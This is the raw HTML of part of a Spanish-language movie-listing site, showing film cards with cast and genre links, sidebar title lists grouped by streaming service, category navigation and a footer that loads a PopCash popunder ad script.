                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alfredo-castro/">Alfredo Castro</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/barbara-lennie/">Bárbara Lennie</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/juan-minujin/">Juan Minujín</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/lucas-arrua/">Lucas Arrúa</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/maria-merlino/">María Merlino</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/martin-kohan/">Martín Kohan</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/renata-lerman/">Renata Lerman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/rita-cortese/">Rita Cortese</a></p>            </div>
            <a href="https://pelislatino247.com/movies/el-suplente/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-2549" class="TPostMv post-2549 movies type-movies status-publish hentry category-drama category-netflix category-suspense country-argentina annee-209 directors-sebastian-schindel cast-ana-waisbein cast-diego-peretti cast-german-de-silva cast-guillermo-arengo cast-juan-minujin cast-juanita-reale cast-lisandro-fiks cast-macarena-achaga cast-monica-antonopulos cast-ornella-delia cast-pablo-lapadula cast-romina-pinto cast-santiago-achaga cast-silvina-sabater">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/la-ira-de-dios/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6MyKpqU2OZdWnF0GgePlPbuOCUA.jpg" alt="Image La ira de Dios"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">La ira de Dios</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/la-ira-de-dios/"><div class="Title">La ira de Dios</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">1h 38m</span><span class="Views AAIco-remove_red_eye">193</span>            </div>
            <div class="Description">
                <p>Convencida de que las extrañas muertes de sus familiares fueron orquestadas por un novelista para</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/sebastian-schindel/">Sebastián Schindel</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/netflix/">Netflix</a>, <a href="https://pelislatino247.com/category/suspense/">Suspense</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/ana-waisbein/">Ana Waisbein</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/diego-peretti/">Diego Peretti</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/german-de-silva/">Germán de Silva</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/guillermo-arengo/">Guillermo Arengo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/juan-minujin/">Juan Minujín</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/juanita-reale/">Juanita Reale</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/lisandro-fiks/">Lisandro Fiks</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/macarena-achaga/">Macarena Achaga</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/monica-antonopulos/">Mónica Antonópulos</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ornella-delia/">Ornella D&#039;Elía</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/pablo-lapadula/">Pablo Lapadula</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/romina-pinto/">Romina Pinto</a></p>            </div>
            <a href="https://pelislatino247.com/movies/la-ira-de-dios/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-2122" class="TPostMv post-2122 movies type-movies status-publish hentry category-comedia category-start country-argentina annee-8980 directors-diego-kaplan cast-adrian-suar cast-alfredo-casero cast-carla-peterson cast-juan-minujin cast-julieta-diaz cast-micaela-cuccaresi cast-tomas-wicz">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/dos-mas-dos/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2zg6WE5maWgH6rJH9BjVIesuOkP.jpg" alt="Image Dos más dos"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2012</span>                </span>                
            </div>
            <h2 class="Title">Dos más dos</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/dos-mas-dos/"><div class="Title">Dos más dos</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2012</span><span class="Qlty">1080p - HD</span><span class="Time">1h 43m</span><span class="Views AAIco-remove_red_eye">265</span>            </div>
            <div class="Description">
                                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/diego-kaplan/">Diego Kaplan</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/start/">Start +</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/adrian-suar/">Adrián Suar</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alfredo-casero/">Alfredo Casero</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/carla-peterson/">Carla Peterson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/juan-minujin/">Juan Minujín</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/julieta-diaz/">Julieta Díaz</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/micaela-cuccaresi/">Micaela Cuccaresi</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/tomas-wicz/">Tomás Wicz</a></p>            </div>
            <a href="https://pelislatino247.com/movies/dos-mas-dos/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/american-pie-tu-primera-vez/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tnuUgdlpB6gVEqieR7TrEtYL23T.jpg" alt="Image American Pie: Tu primera vez"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">American Pie: Tu primera vez</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tu-casa-o-la-mia-your-place-or-mine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/9vMUao1QadZ6OS2UI984tORgGtU.jpg" alt="Image Tu casa o la mía (Your Place or Mine)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tu casa o la mía (Your Place or Mine)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-era-de-hielo-las-aventuras-de-buck/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/iDah4ZcDX3F316LcLlmNNAzsRqF.jpg" alt="Image La Era de Hielo: Las aventuras de Buck"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Era de Hielo: Las aventuras de Buck</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/exorcismo-en-el-septimo-dia/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/yQCHNW14s8tJBUOiHFoNWKFvrdA.jpg" alt="Image Exorcismo en el séptimo día"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Exorcismo en el séptimo día</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/first-love/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aygkRhW2pOmJHP8KgU4rVK9gKJb.jpg" alt="Image Primer Amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Primer Amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-patrullero-777/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/yvKNyUKczXCWA9dg5IoHfOIfj2e.jpg" alt="Image El Patrullero 777"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Patrullero 777</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sobreviviendo-mis-xv/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/kr50u2w3G5L7RqLf6frFliJqPrZ.jpg" alt="Image Sobreviviendo mis XV"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sobreviviendo mis XV</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/han-solo-una-historia-de-star-wars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/isFKKZS3JEIxGfcciL2DQEYhiy1.jpg" alt="Image Han Solo: Una historia de Star Wars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Han Solo: Una historia de Star Wars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/dia-de-muertos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7rf6mq7fVaRYugmjXpCgzp3iXnE.jpg" alt="Image Día de muertos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Día de muertos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/il-materiale-emotivo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/gnels9iqx2SsJ85VtDUOj3DZwTL.jpg" alt="Image Una Librería en Paris"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Una Librería en Paris</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-camino-hacia-el-dorado/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1rv0ifqDOHMI7P4dzsTFE1LvCbY.jpg" alt="Image El camino hacia El Dorado"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El camino hacia El Dorado</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/los-espiritus-de-la-isla-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ucuuM51Kw3IoTXRUQLnKAz9jhip.jpg" alt="Image Los espíritus de la isla"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Los espíritus de la isla</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
